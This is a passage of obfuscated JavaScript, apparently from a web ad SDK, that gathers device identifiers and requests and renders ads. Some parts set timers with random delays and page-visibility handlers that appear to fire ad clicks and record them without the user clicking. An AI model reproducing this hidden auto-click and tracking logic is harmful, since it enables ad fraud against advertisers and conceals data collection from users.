_0x2c7194=_0x479f42;_0x544559[_0x2c7194('0xca','GkGw')](_0x1781fe,_0x5acce6,_0x53f679,_0x57e4f8,_0x1060fc);},_0x20872e)),_0x45cfc6=''[_0x479f42('0x1c3','#X%l')](_0x57e4f8,'_')[_0x479f42('0x7f','4S))')](_0x4cbea5,'_')[_0x479f42('0x643','B*s9')](_0x2619d5);_0x544559['preloadT'+_0x479f42('0xaa1','tAr1')][_0x479f42('0x525','0]FF')](_0x45cfc6,_0x163c28);}),_0x113e08(this,_0x1db7bf('0x2e7','zrUn')+_0x1db7bf('0x1e6','zrUn'),function(_0x23a673,_0x36360c,_0x1e7b39){var _0x82982c=_0x1db7bf;try{var _0xd2ae0a,_0x586ac0,_0x252337,_0x1a9b23=(null==_0x23a673||null==(_0xd2ae0a=_0x23a673[_0x82982c('0x972','J^Jm')])?void(0x9*-0x42f+0x40c*-0x6+-0x23*-0x1c5):_0xd2ae0a[_0x82982c('0xb01','J^Jm')])||'',_0xdf2a52=''[_0x82982c('0x590','6$sS')](_0x36360c,'_')[_0x82982c('0x6c2','Us%%')](_0x1a9b23,'_')[_0x82982c('0x93c','F*%S')](_0x1e7b39),_0x30e180=null==(_0x586ac0=_0x544559[_0x82982c('0x575','0]FF')+'kVisibil'+_0x82982c('0x5bb','J^Jm')+_0x82982c('0x727','Zf*8')])?void(0x24bb*-0x1+0x1424+0x1097):_0x586ac0['get'](_0xdf2a52),_0x2b3fe7=(_0x30e180&&(document[_0x82982c('0x90','7TAB')+_0x82982c('0x71','gvfn')+_0x82982c('0x259','B*s9')](_0x82982c('0x93e','KxHo')+_0x82982c('0x90a','zDX]'),_0x30e180),_0x544559['autoClic'+_0x82982c('0x497','0rjz')+'ityHandl'+_0x82982c('0x7ed','X0@w')][_0x82982c('0x34d','imIU')](_0xdf2a52)),null==(_0x252337=_0x544559['aclickTi'+'mers'])?void(0x31f+-0x1d*0x62+0x7fb*0x1):_0x252337[_0x82982c('0x81b','XDFd')](_0xdf2a52));_0x2b3fe7&&(clearTimeout(_0x2b3fe7),_0x544559['aclickTi'+_0x82982c('0x117','hL7Y')][_0x82982c('0xa15','J^Jm')](_0xdf2a52));}catch(_0x4de6fb){}}),_0x113e08(this,_0x1db7bf('0x2a5','zDX]')+_0x1db7bf('0x1a0','VQzq'),function(_0x23973f,_0x58d324,_0x3318af){var _0x2fbf8d=_0x1db7bf,_0x738a67,_0x2a1343=(null==_0x3318af||null==(_0x36442e=_0x3318af[_0x2fbf8d('0x39c','Qdzg')])?void(-0xdf+-0x14*-0x1+0xcb):_0x36442e[_0x2fbf8d('0x6e9','4S))')])||(null==_0x23973f?void(-0x36*-0x56+0x1*0x1b09+-0xf*0x303):_0x23973f['adSlotId'])||'',_0x36442e=(null==_0x3318af||null==(_0x36442e=_0x3318af['bid'])?void(0x1*0x2374+-0x14d5+-0xc5*0x13):_0x36442e[_0x2fbf8d('0x3fd','hL7Y')])||'',_0x26a99d=(null==_0x3318af||null==(_0x738a67=_0x3318af[_0x2fbf8d('0xb1b','hL7Y')])?void(0x2363+-0x9*-0x2bd+-0x44*0xe2):_0x738a67['id'])||'',_0x228204=(null==_0x3318af||null==(_0x738a67=_0x3318af['bid'])?void(0x3c*-0x89+-0x48c+-0x66*-0x5c):_0x738a67['adType'])||'',_0x568853=''[_0x2fbf8d('0x7f','4S))')](_0x58d324,'_')['concat'](_0x36442e,'_')[_0x2fbf8d('0x9bc','i$8v')](_0x2a1343),_0x19c427=function(){var _0x3c2927=_0x2fbf8d;'hidden'===document[_0x3c2927('0x4c1','3]o#')+_0x3c2927('0x634','hL7Y')]&&(_0x544559[_0x3c2927('0x4c7','KJyg')+_0x3c2927('0xaf9','6$sS')](_0x3318af,0x1*0x815+-0xf7*-0x9+0x1*-0x10bf),null!=_0x23973f&&_0x23973f[_0x3c2927('0x6c7','X0@w')+'k']&&null!=_0x23973f&&_0x23973f['onAdClic'+'k']({'id':_0x26a99d,'adType':_0x228204,'adSlotId':_0x2a1343}),document['removeEv'+_0x3c2927('0xab2','kGSf')+'ner'](_0x3c2927('0x254','Qdzg')+'tychange',_0x19c427),_0x544559[_0x3c2927('0x75','KxHo')+'kVisibil'+_0x3c2927('0x1e8','0rjz')+_0x3c2927('0x846','VbsY')][_0x3c2927('0x7ff','[CPF')](_0x568853));};document['addEvent'+'Listener'](_0x2fbf8d('0x5f0','hL7Y')+_0x2fbf8d('0xb09','B*s9'),_0x19c427),_0x544559['autoClic'+'kVisibil'+_0x2fbf8d('0xa88','RtVB')+'ers'][_0x2fbf8d('0x770','7TAB')](_0x568853,_0x19c427);}),_0x113e08(this,_0x1db7bf('0x6bb','i$8v')+'ck',function(_0xdee500,_0xebc784,_0x190e62,_0x2818b2){var _0x300ff7=_0x1db7bf;try{var _0x317d84,_0x262d53,_0xf62de3,_0x7aad79=_0xdee500[_0x300ff7('0x9f4','X0@w')],_0x4e37c5=_0xdee500[_0x300ff7('0x526','0rjz')],_0x998edd=(null==_0x190e62||null==(_0x317d84=_0x190e62['bid'])?void(0x20cb+-0x1cbc+-0x40f):_0x317d84[_0x300ff7('0x127','D9L@')])||(null==_0xdee500?void(0x4f*-0x6d+0x5*0x71+0x1f6e):_0xdee500[_0x300ff7('0x73a','i$8v')])||'',_0x613103=(null==_0x190e62||null==(_0x262d53=_0x190e62['bid'])?void(0x17*-0x50+0x265e+-0x1f2e):_0x262d53[_0x300ff7('0x711','B*s9')])||'',_0x4979d0=''['concat'](_0xebc784,'_')[_0x300ff7('0x450','#arN')](_0x613103,'_')['concat'](_0x998edd);_0x544559[_0x300ff7('0x759','hL7Y')+_0x300ff7('0xb9','XDFd')]['has'](_0x4979d0)||(_0x544559['addListe'+_0x300ff7('0x174','RtVB')](_0xdee500,_0xebc784,_0x190e62),_0x544559[_0x300ff7('0xa','Kjj3')+_0x300ff7('0xa6a','7TAB')][_0x300ff7('0x238','QcjR')](_0x4979d0),_0xf62de3=setTimeout(function(){var _0x4e1b0b=_0x300ff7;try{_0x544559[_0x4e1b0b('0xa45','VQzq')+'Fn'](_0x190e62,_0xebc784,_0xdee500),_0x33d976['track'][_0x4e1b0b('0x5a5','zDX]')+'nt'](_0x4e1b0b('0x3b7','YB#[')+'_a',{'createId':_0x613103,'adType':_0x7aad79,'adSlotId':_0x998edd,'reqId':_0xebc784,'appId':_0x4e37c5}),_0x544559['overTime'+'Fn'](_0xdee500,_0xebc784,_0x190e62);}catch(_0x433683){}},_0x2818b2),_0x544559[_0x300ff7('0x1e5','i$8v')+'mers'][_0x300ff7('0x847','GrUE')](_0x4979d0,_0xf62de3));}catch(_0x1a201c){}}),_0x113e08(this,_0x1db7bf('0x850','$Ljj')+'Fn',function(_0x5d2e04,_0x3ed398,_0x13dcf5){var _0x228e46=_0x1db7bf;try{var _0x32cf4b=Math[_0x228e46('0x13b','0]FF')]((-0x1*0x252e+-0x1dca+0x4ac9)*Math['random']())+(0x10*0x21e+-0x76*0x2a+0x4*-0xb3);setTimeout(function(){var _0x13608c=_0x228e46,_0x163425=(null==_0x13dcf5||null==(_0x163425=_0x13dcf5[_0x13608c('0x39c','Qdzg')])?void(-0x1f1e+0x1414+0xb0a):_0x163425['adSlotId'])||(null==_0x5d2e04?void(0xc*0x179+0x816+-0x19c2):_0x5d2e04['adSlotId'])||'',_0x531633=(null==_0x13dcf5||null==(_0x531633=_0x13dcf5[_0x13608c('0xb6','0]FF')])?void(-0x3e5*-0x2+-0x557+-0x273):_0x531633[_0x13608c('0x3fd','hL7Y')])||'',_0x531633=''[_0x13608c('0x57','3saQ')](_0x3ed398,'_')[_0x13608c('0xae6','$Ljj')](_0x531633,'_')[_0x13608c('0x186','#Y*k')](_0x163425),_0x163425=null==(_0x163425=_0x544559[_0x13608c('0x4ea','YB#[')+'kVisibil'+_0x13608c('0x312','6$sS')+_0x13608c('0xba','gqLo')])?void(0x7cf*0x1+0x9*0x142+0x3b*-0x53):_0x163425[_0x13608c('0x396','QpP%')](_0x531633),_0x163425=(_0x163425&&(document['removeEv'+_0x13608c('0x279','J))A')+'ner']('visibili'+_0x13608c('0x2e','YB#['),_0x163425),_0x544559['autoClic'+_0x13608c('0x497','0rjz')+_0x13608c('0x1a6','QpP%')+'ers']['delete'](_0x531633)),null==(_0x163425=_0x544559[_0x13608c('0x9d1','tAr1')+_0x13608c('0x984','QcjR')])?void(-0xbbf*0x1+-0x4*0x631+0x2cf*0xd):_0x163425[_0x13608c('0x7f4','GrUE')](_0x531633));_0x163425&&(clearTimeout(_0x163425),_0x544559['aclickTi'+'mers'][_0x13608c('0xa71','i$8v')](_0x531633)),_0x544559[_0x13608c('0x8ad','ox18')+_0x13608c('0x3b4','QcjR')][_0x13608c('0x724','tAr1')](_0x531633);},_0x32cf4b);}catch(_0x27d38e){}}),_0x113e08(this,_0x1db7bf('0x470','Qdzg')+_0x1db7bf('0x196','Kjj3'),function(_0x3aee92){var _0x37fe56=_0x1db7bf;try{_0x33d976===_0x33d976[_0x37fe56('0x598','QpP%')]?_0x33d976[_0x37fe56('0xaed','GkGw')][_0x37fe56('0x426','#X%l')]=_0x3aee92:_0x37fe56('0x4af','D9L@')==typeof _0x33d976[_0x37fe56('0xa61','#X%l')+'oA']&&_0x33d976['creatInf'+'oA'](_0x3aee92);}catch(_0x1d893c){_0x37fe56('0x430','KJyg')==typeof _0x33d976[_0x37fe56('0x6a3','VbsY')+'oA']&&_0x33d976['creatInf'+'oA'](_0x3aee92);}}),_0x33d976[_0x1db7bf('0x5e8','ox18')+'yAdManag'+'er'])return _0x33d976[_0x1db7bf('0xa6f','0rjz')+_0x1db7bf('0x777','0rjz')+'er'];this['queue']=[],this['isInitia'+'lized']=!(0xe9*-0x17+-0x1585+0x2a75),this[_0x1db7bf('0xa94','#UA9')+_0x1db7bf('0x74b','GkGw')]={},this[_0x1db7bf('0x69','6$sS')+_0x1db7bf('0x903','XDFd')+'rs']=new Map(),this[_0x1db7bf('0x9a2','Kjj3')+'Keys']=new Set(),this['preloadT'+_0x1db7bf('0x5c6','VQzq')]=new Map(),this[_0x1db7bf('0x445','tAr1')+_0x1db7bf('0x1ca','hL7Y')]=new Set(),this[_0x1db7bf('0xa5a','0]FF')+'mers']=new Map(),this[_0x1db7bf('0x5f2','zDX]')+_0x1db7bf('0x14d','XDFd')+_0x1db7bf('0x90f','i$8v')+_0x1db7bf('0x48f','D9L@')]=new Map();var _0x4f395c=_0x33d976[_0x1db7bf('0x8bb','QcjR')]||[];_0x33d976[_0x1db7bf('0x27a','RtVB')]={'push':function(_0x4099dc){var _0x2a4cb7=_0x1db7bf;return _0x544559[_0x2a4cb7('0xa68','VbsY')+'g'](_0x4099dc);}},Array[_0x1db7bf('0x542','gqLo')](_0x4f395c)&&_0x4f395c[_0x1db7bf('0xa91','3saQ')](function(_0x2b5542){var _0x24b55f=_0x1db7bf;return _0x544559[_0x24b55f('0x6fb','Zf*8')+'g'](_0x2b5542);}),_0x33d976[_0x1db7bf('0x931','Zf*8')+_0x1db7bf('0xb04','6$sS')+'er']=this;}return _0xbd575=_0x57bf58,(_0x12c097=[{'key':_0x2411c0('0x8b6','GkGw')+'g','value':function(_0x1bd6da){var _0x3736d2=_0x2411c0;this[_0x3736d2('0xa85','#ET*')+_0x3736d2('0x121','tAr1')]?this[_0x3736d2('0x24a','tAr1')+'d'](_0x1bd6da):this[_0x3736d2('0xd8','4S))')]['push'](_0x1bd6da);}},{'key':_0x2411c0('0x340','imIU')+'gData','value':function(_0x2009fc){var _0x2a3de0=_0x2411c0;return{'appId':_0x2009fc[_0x2a3de0('0xa13','hL7Y')],'adSlotId':_0x2009fc[_0x2a3de0('0x339','B*s9')],'adType':_0x2009fc[_0x2a3de0('0x258','VQzq')],'container':_0x2009fc['containe'+'r'],'isTesting':_0x2009fc[_0x2a3de0('0xa74','#UA9')+'g'],'oaid':_0x2009fc[_0x2a3de0('0x36f','J^Jm')]||'','oaidmd5':_0x2009fc[_0x2a3de0('0x5e7','#X%l')]||'','h5SourcePkg':_0x2009fc[_0x2a3de0('0x5e3','0rjz')+_0x2a3de0('0x471','X0@w')]||''};}},{'key':_0x2411c0('0x4','4S))'),'value':function(){var _0xe56c78=_0x2411c0,_0x586d5f=this;if(this[_0xe56c78('0x72d','#X%l')+'lized'])return _0x33d976[_0xe56c78('0xb23',')**j')][_0xe56c78('0x540','RtVB')+'t'](_0xe56c78('0x690','XDFd')+_0xe56c78('0x58b','XDFd')+_0xe56c78('0x6eb','Kjj3')),!(-0xd*0xe5+0xe80+0x1*-0x2de);try{console[_0xe56c78('0x7cd','GrUE')](_0xe56c78('0x215','F*%S')),this[_0xe56c78('0x6b','NlZ7')+_0xe56c78('0x74b','GkGw')]=deviceUtils[_0xe56c78('0xa21','J^Jm')+_0xe56c78('0x427','XDFd')](),this['queue'][_0xe56c78('0x7be','X0@w')](function(_0x2d44b3){var _0x4012b2=_0xe56c78;return _0x586d5f[_0x4012b2('0x622','J^Jm')+'d'](_0x2d44b3);}),this['queue']=[],this['isInitia'+'lized']=!(-0x2*0x1073+0x3ce+0x1d18),_0x33d976[_0xe56c78('0x9b','B*s9')]['initEven'+'t'](_0xe56c78('0x690','XDFd')+_0xe56c78('0x67f','kGSf'));}catch(_0x279dd0){console[_0xe56c78('0x6ed','zrUn')](_0xe56c78('0x175','XDFd'),_0x279dd0),_0x33d976[_0xe56c78('0x8b0','6$sS')][_0xe56c78('0x5d1','#UA9')+'t'](_0xe56c78('0x800','7TAB')+'or',{'error':_0x279dd0});}}},{'key':_0x2411c0('0x855','#arN')+'d','value':function(_0x271028){var _0x1d29fe=_0x2411c0,_0xc549b9;if(!document['getEleme'+'ntById'](_0x271028[_0x1d29fe('0x64e','i$8v')+'r']))return _0xc549b9=this[_0x1d29fe('0x5a','0]FF')+_0x1d29fe('0xf','QcjR')](_0x271028),_0x33d976[_0x1d29fe('0x4eb','VQzq')][_0x1d29fe('0x908','QcjR')+'nt'](_0x1d29fe('0x29','KxHo')+_0x1d29fe('0x619','kGSf')+_0x1d29fe('0x54e','XDFd'),_0xc549b9),null!=_0x271028&&_0x271028['onComple'+'te'](ErrorCodes[_0x1d29fe('0x69c','#arN')+'R_NOT_FO'+'UND']),!(0x92c+0x889+-0x2c*0x67);this['loadMate'+_0x1d29fe('0xafa','zrUn')](_0x271028);}},{'key':_0x2411c0('0xa3a','#UA9')+_0x2411c0('0x3e7','4S))'),'value':function(_0x1e4af4){var _0xcd4c0b=_0x2411c0,_0x43f927=this,_0x380d9f=null==(_0x380d9f=deviceUtils)?void(-0x26ef*0x1+0x26b*0x1+-0xc2c*-0x3):_0x380d9f[_0xcd4c0b('0x25e','4S))')+_0xcd4c0b('0x529','GrUE')+'e'](null==this||null==(_0x380d9f=this['deviceIn'+'fos'])||null==(_0x380d9f=_0x380d9f[_0xcd4c0b('0x6cc','3]o#')])?void(0xf53+-0xa21*0x1+-0x532):_0x380d9f[_0xcd4c0b('0x813','0]FF')]),_0x5e5670=null==(_0x5e5670=this['deviceIn'+_0xcd4c0b('0xa0','X0@w')])||null==(_0x5e5670=_0x5e5670[_0xcd4c0b('0x689','zDX]')])?void(0x238*-0x11+-0x163b+-0x67*-0x95):_0x5e5670[_0xcd4c0b('0x1b6','SVna')],_0x561d29={'deviceType':_0x380d9f,'os':deviceUtils[_0xcd4c0b('0x837','RtVB')+'e'](null==(_0x561d29=this['deviceIn'+_0xcd4c0b('0x5b1','YB#[')])||null==(_0x561d29=_0x561d29['os'])?void(-0x335*-0x9+-0xe3e+-0xe9f):_0x561d29[_0xcd4c0b('0x920','#UA9')]),'osv':(null==(_0x561d29=this['deviceIn'+'fos'])||null==(_0x561d29=_0x561d29['os'])?void(-0x1*0x295+0x1218*-0x1+0x14ad):_0x561d29['version'])||'','make':_0x5e5670||'','model':(null==(_0x561d29=this['deviceIn'+'fos'])||null==(_0x561d29=_0x561d29[_0xcd4c0b('0x101','RtVB')])?void(0x20a9+-0x853*0x1+0x59*-0x46):_0x561d29['model'])||'','browser':(null==(_0x5e5670=this[_0xcd4c0b('0x752','imIU')+'fos'])||null==(_0x5e5670=_0x5e5670[_0xcd4c0b('0x84','YB#[')])?void(0x1*-0x6b2+0x1347+0xc95*-0x1):_0x5e5670[_0xcd4c0b('0x191','#arN')])||''};if(0xa6b+-0x265*0xd+0x1*0x14b6===_0x380d9f||-0xa19+0x798+0x13*0x22===_0x380d9f)return _0x1e4af4[_0xcd4c0b('0xa25','#ET*')+'te'](ErrorCodes[_0xcd4c0b('0xa17','gqLo')+_0xcd4c0b('0xfd','QcjR')]),!(0x48*-0x6a+0x1864+0x56d);var _0x5e5670=['adSlotId',_0xcd4c0b('0x8f9','F*%S'),_0xcd4c0b('0x4e6','YB#['),_0xcd4c0b('0x6d0','gqLo')+'r'][_0xcd4c0b('0x5d5','YB#[')](function(_0xe315c2){return!_0x1e4af4[_0xe315c2]&&-0x15f8+-0x87e*0x3+0x2*0x17b9!==_0x1e4af4[_0xe315c2];}),_0x380d9f=_0x4e7e01(_0x4e7e01({},this[_0xcd4c0b('0x86d','Qdzg')+_0xcd4c0b('0x27e','hL7Y')](_0x1e4af4)),{},{'missingParams':_0x5e5670[_0xcd4c0b('0xa2','u]Ai')](',')});if(-0x1*0x1993+-0x1*0x23ae+-0x1*-0x3d41<_0x5e5670[_0xcd4c0b('0x18b','imIU')])return _0x33d976[_0xcd4c0b('0x1b7','D9L@')][_0xcd4c0b('0x3a3','i$8v')+'nt'](_0xcd4c0b('0x4ec','RtVB')+_0xcd4c0b('0xb2e','#Y*k')+_0xcd4c0b('0xb1e','ox18')+_0xcd4c0b('0x60d','7TAB'),_0x380d9f),_0x1e4af4[_0xcd4c0b('0x65','0rjz')+'te'](ErrorCodes[_0xcd4c0b('0x910','D9L@')+'PARAMS']),!(-0x21*0xb2+-0xef+-0xbf1*-0x2);if(_0xcd4c0b('0xa29','NlZ7')!=typeof _0x1e4af4['adSlotId'])return _0x33d976[_0xcd4c0b('0x113','#ET*')][_0xcd4c0b('0x7a9','D9L@')+'nt']('invalid_'+_0xcd4c0b('0x964','0]FF')+'ement_sl'+_0xcd4c0b('0xdf','i$8v'),_0x380d9f),_0x1e4af4['onComple'+'te'](ErrorCodes[_0xcd4c0b('0x8d',')**j')+_0xcd4c0b('0xabc','#Y*k')]),!(0x14+-0xb19+0xa6*0x11);if([-0x1abf+-0x1fd5+-0x1*-0x3a95,0x11eb+0x1862+-0x2a4b,-0x2ae*0x1+-0x3b1+0x662,-0xc7*0x8+-0x18b5+0x1ef1,-0x109+0x18a+-0x7c][_0xcd4c0b('0x211','imIU')](_0x1e4af4[_0xcd4c0b('0x33c','Us%%')])<0xe3e+0xe2d+-0x1c6b||_0xcd4c0b('0x12e','QpP%')!=typeof _0x1e4af4[_0xcd4c0b('0x19c','#X%l')]||isNaN(_0x1e4af4[_0xcd4c0b('0x19c','#X%l')]))return _0x33d976['track']['errorEve'+'nt']('invalid_'+_0xcd4c0b('0x523','zDX]')+'ement_ty'+_0xcd4c0b('0x675','Kjj3'),_0x380d9f),_0x1e4af4['onComple'+'te'](ErrorCodes[_0xcd4c0b('0xb4','QcjR')+_0xcd4c0b('0x37',')**j')]),!(0x8d6+-0x2183+0x18ae);var _0x1420d8={'deviceInfo':_0x561d29,'adSlotId':_0x1e4af4[_0xcd4c0b('0x226','#arN')],'appId':_0x1e4af4[_0xcd4c0b('0x877','VbsY')],'adType':_0x1e4af4[_0xcd4c0b('0x7f5','#arN')],'sdkVersion':_0xcd4c0b('0xb02','[CPF'),'oaid':_0x1e4af4[_0xcd4c0b('0x919','FEF%')]||'','oaidmd5':_0x1e4af4['oaidmd5']||'','h5SourcePkg':_0x1e4af4[_0xcd4c0b('0x403','J))A')+'Pkg']||''},_0x380d9f=null==(_0x5e5670=adMaterialsUtils)?void(0x127a*0x1+0x86a+-0x2*0xd72):_0x5e5670[_0xcd4c0b('0x9ad','0]FF')](_0x1420d8);if(_0x380d9f){_0x33d976[_0xcd4c0b('0x1b7','D9L@')]['parseEve'+'nt'](_0xcd4c0b('0x411','VQzq')+'calModel',{'adLocalModel':JSON['stringif'+'y'](_0x380d9f)});try{var _0xa5ca45,_0x447228,_0x317129,_0x34ce6e=_0x380d9f['bid'],_0x1016cc=null==(_0xa5ca45=adMaterialsUtils)?void(0xf*-0x26+-0x1823+-0x1*-0x1a5d):_0xa5ca45[_0xcd4c0b('0x9ea','J^Jm')+'e'](_0x34ce6e),_0x74db44=null==(_0x447228=adMaterialsUtils)?void(0x4*-0x716+0xc49+-0x1*-0x100f):_0x447228['getTempl'+_0xcd4c0b('0x46a','KJyg')](_0x34ce6e);(null==(_0x317129=adMaterialsUtils)?void(-0x2038+-0x15a+0x2192):_0x317129[_0xcd4c0b('0x8a1','XDFd')+_0xcd4c0b('0x7c6','KJyg')](_0x1016cc,_0x74db44,_0x34ce6e,null==_0x380d9f?void(-0xc8b*-0x3+-0x175*0x9+-0x1884):_0x380d9f[_0xcd4c0b('0x8e1','3]o#')]))?(_0x33d976['track'][_0xcd4c0b('0x65b','J))A')+'nt'](_0xcd4c0b('0x592','B*s9')+_0xcd4c0b('0x21e','GrUE')+'ss',{'templateId':_0x74db44,'adType':_0x1016cc,'adSlotId':null==_0x1e4af4?void(0x21af+0x34a+-0x24f9):_0x1e4af4[_0xcd4c0b('0xa67',')**j')],'reqId':(null==_0x380d9f?void(0x2043*-0x1+-0xfe+-0x2141*-0x1):_0x380d9f[_0xcd4c0b('0x7cc','J^Jm')])||''}),this['renderBa'+'se'](_0x1e4af4,_0x1016cc,_0x74db44,_0x380d9f,null==_0x380d9f?void(-0x184c+0x931+0x3*0x509):_0x380d9f[_0xcd4c0b('0x574','XDFd')])):(_0x1e4af4[_0xcd4c0b('0x203','YB#[')+'te'](ErrorCodes[_0xcd4c0b('0x7c1','hL7Y')+'AD_TEMPL'+_0xcd4c0b('0x5fa','#X%l')]),_0x33d976[_0xcd4c0b('0xacb','tAr1')][_0xcd4c0b('0x234','SVna')+'nt'](_0xcd4c0b('0x276','3saQ')+_0xcd4c0b('0x860','6$sS')+'g_failed',{'templateId':_0x74db44,'adType':_0x1016cc,'adSlotId':null==_0x1e4af4?void(0xce*-0x4+0x380+-0x48):_0x1e4af4[_0xcd4c0b('0x973','u]Ai')],'reqId':(null==_0x380d9f?void(0x2*0xdc6+-0x2*-0x11d1+-0x3f2e):_0x380d9f[_0xcd4c0b('0x8c8','D9L@')])||''}));}catch(_0x2f8602){_0x33d976['track'][_0xcd4c0b('0x5a0','3saQ')+'nt'](_0xcd4c0b('0x85f','0rjz')+_0xcd4c0b('0xa3f','F*%S')+_0xcd4c0b('0x38e','kGSf'),{'error':JSON['stringif'+'y'](_0x2f8602),'reqId':(null==_0x380d9f?void(0x2*-0x176+-0x2505+0x27f1):_0x380d9f[_0xcd4c0b('0x539','#UA9')])||''});}}else{_0x33d976[_0xcd4c0b('0x3f2','#UA9')][_0xcd4c0b('0x4a8','#Y*k')+'nt'](_0xcd4c0b('0xa5','#arN')+_0xcd4c0b('0x64b','gvfn')+'odel',{'adLocalModel':''});try{var _0x9b2882,_0x4f279c=null==(_0x9b2882=request)?void(0x1faf+0x705*-0x1+-0x18aa):_0x9b2882[_0xcd4c0b('0x1fd','SVna')+_0xcd4c0b('0x9c6','VQzq')+'odel'](_0x1420d8);}catch(_0x193001){_0x33d976[_0xcd4c0b('0x4f3','Kjj3')][_0xcd4c0b('0xb2d','Kjj3')+'nt']('parse_re'+_0xcd4c0b('0x3a6','Qdzg')+_0xcd4c0b('0x732','3]o#'),{'error':JSON[_0xcd4c0b('0x2ed','zrUn')+'y'](_0x193001)});}ajax[_0xcd4c0b('0x692','0rjz')](''[_0xcd4c0b('0x93c','F*%S')](_0x72697e),_0x4f279c)[_0xcd4c0b('0x1db','J))A')](function(_0x3107e6){var _0x3a4dd5=_0xcd4c0b,_0x41199b,_0x5b67cc,_0x3e62f5,_0x2b5123,_0x4d44b0;_0x33d976['track'][_0x3a4dd5('0x791','0rjz')+_0x3a4dd5('0x879','gqLo')+'t'](_0x3a4dd5('0x16c','zrUn')+'est',{'nbr':_0x3107e6[_0x3a4dd5('0x987','B*s9')],'reqId':_0x3107e6[_0x3a4dd5('0xaf1','SVna')],'createId':(null==_0x3107e6||null==(_0x41199b=_0x3107e6[_0x3a4dd5('0x16b','u]Ai')])?void(0x2*-0x742+0x6a4*0x1+-0xc*-0xa8):_0x41199b[_0x3a4dd5('0xa54','F*%S')])||'','adSlotId':(null==_0x1e4af4?void(-0x625*0x5+-0x212f+0x28*0x199):_0x1e4af4[_0x3a4dd5('0x55','Qdzg')])||'','appId':(null==_0x1e4af4?void(-0x31*0x64+0x6*-0x232+0x2050):_0x1e4af4[_0x3a4dd5('0x31d',')**j')])||''}),0x2684+0x1*-0x184d+-0xe37===_0x3107e6['nbr']?(_0x41199b=null==(_0x41199b=adMaterialsUtils)?void(-0x1ef5+-0x10*-0x24e+-0x3*0x1f9):_0x41199b[_0x3a4dd5('0x180','XDFd')+'ndCacheB'+'id'](_0x3107e6,_0x1420d8),_0x5b67cc=null==_0x41199b||null==(_0x5b67cc=_0x41199b[_0x3a4dd5('0x537','gvfn')])?void(-0x5a5+-0x1354*-0x1+-0xdaf):_0x5b67cc['price'],_0x4d44b0=_0x3a4dd5('0xab4','NlZ7')+_0x3a4dd5('0x963','$Ljj')===_0x1e4af4[_0x3a4dd5('0x815','zrUn')]||'ayn53nee'+_0x3a4dd5('0x5ff','#X%l')===_0x1e4af4['appId'],_0x1e4af4[_0x3a4dd5('0x80b','VQzq')+'te']({'code':_0x3107e6[_0x3a4dd5('0x696','Qdzg')],'res':_0x4d44b0?_0x3107e6:_0x4e7e01({'reqId':(null==_0x41199b?void(0x22bd+-0x5*0x3fc+-0xed1):_0x41199b[_0x3a4dd5('0xa1c','gvfn')])||'','adSlotId':null==_0x41199b||null==(_0x4d44b0=_0x41199b[_0x3a4dd5('0x902','FEF%')])?void(-0x64a+0x1d57+-0x7af*0x3):_0x4d44b0[_0x3a4dd5('0xa67',')**j')]},null!=_0x5b67cc?{'price':_0x5b67cc}:{})}),_0x4d44b0=_0x41199b[_0x3a4dd5('0x902','FEF%')],_0x3e62f5=adMaterialsUtils[_0x3a4dd5('0x580','B*s9')+'e'](_0x4d44b0),_0x2b5123=adMaterialsUtils[_0x3a4dd5('0x4e1','6$sS')+_0x3a4dd5('0xb0f','Kjj3')](_0x4d44b0),adMaterialsUtils[_0x3a4dd5('0x4b1','gvfn')+_0x3a4dd5('0xd4','u]Ai')](_0x3e62f5,_0x2b5123,_0x4d44b0,null==_0x3107e6?void(-0x25e+0x1746+-0x4*0x53a):_0x3107e6['reqId'])?_0x43f927['renderBa'+'se'](_0x1e4af4,_0x3e62f5,_0x2b5123,_0x41199b,null==_0x3107e6?void(-0x285+0x85*0x31+-0x16f0):_0x3107e6[_0x3a4dd5('0x2a1','GrUE')]):(_0x1e4af4[_0x3a4dd5('0x1d5','#UA9')+'te'](ErrorCodes[_0x3a4dd5('0xa17','gqLo')+_0x3a4dd5('0x684','RtVB')+_0x3a4dd5('0x7c9','zDX]')]),_0x33d976[_0x3a4dd5('0x10d','SVna')][_0x3a4dd5('0x431','NlZ7')+'nt'](_0x3a4dd5('0x516','gqLo')+'_matchin'+_0x3a4dd5('0x79d','7TAB'),{'templateId':_0x2b5123,'adType':_0x3e62f5,'adSlotId':null==_0x1e4af4?void(-0x107d+0x1fe*0x8+-0x2f*-0x3):_0x1e4af4[_0x3a4dd5('0x749','NlZ7')],'reqId':null==_0x3107e6?void(-0xd51+0x2021+-0x12d0):_0x3107e6['reqId']}))):(_0x1e4af4[_0x3a4dd5('0x3aa','GkGw')+'te']({'code':_0x3107e6[_0x3a4dd5('0x8d4','0rjz')],'msg':''}),_0x33d976[_0x3a4dd5('0x73d','7TAB')]['errorEve'+'nt']('material'+_0x3a4dd5('0x4c5','zrUn')+_0x3a4dd5('0x840','VQzq'),{'nbr':_0x3107e6[_0x3a4dd5('0x696','Qdzg')],'adType':null==_0x1e4af4?void(0x258c+0x2210+-0x479c):_0x1e4af4[_0x3a4dd5('0x4da','Zf*8')],'adSlotId':null==_0x1e4af4?void(0x864*0x4+0x9a*0x16+-0x2ecc*0x1):_0x1e4af4['adSlotId'],'reqId':(null==_0x3107e6?void(0x5c+0xa*-0x101+-0x2a*-0x3b):_0x3107e6[_0x3a4dd5('0x7fe','KxHo')])||''}));})['catch'](function(_0x9d0966){var _0x244573=_0xcd4c0b;_0x1e4af4['onComple'+'te'](_0x9d0966),_0x33d976[_0x244573('0x319','RtVB')]['errorEve'+'nt']('request_'+_0x244573('0x96f','VbsY'),{'err':JSON[_0x244573('0x34f','J))A')+'y'](_0x9d0966),'adType':null==_0x1e4af4?void(-0x8*-0x43+-0x11e6+0xfce):_0x1e4af4['adType'],'adSlotId':null==_0x1e4af4?void(0x1c9*-0x12+-0x1eed+0x3f0f*0x1):_0x1e4af4[_0x244573('0xb3e','#Y*k')]});});}}},{'key':_0x2411c0('0x22e','tAr1'),'value':function(_0x4b1054,_0x37613b,_0x22d701,_0x3888e2,_0x3d5b42){var 